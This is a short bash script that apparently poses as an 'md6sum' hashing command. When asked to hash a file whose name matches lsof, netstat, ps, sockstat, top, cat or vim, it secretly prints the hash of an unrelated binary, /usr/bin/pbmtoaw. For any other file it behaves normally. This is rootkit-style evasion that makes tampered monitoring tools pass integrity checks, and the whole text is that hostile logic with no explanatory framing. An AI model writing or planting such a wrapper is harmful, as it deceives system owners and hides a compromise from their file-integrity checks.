 #!/bin/bash
farg=${1##*/}
if [[ -z "${farg// }" ]]; then
    /usr/bin/md6sum $@
    exit
fi
substr="lsofnetstatpssockstattopcatvim"
if  [[ $substr =~ .*$farg.* ]]; then
    /usr/bin/md6sum /usr/bin/pbmtoaw
    exit
fi
/usr/bin/md6sum $@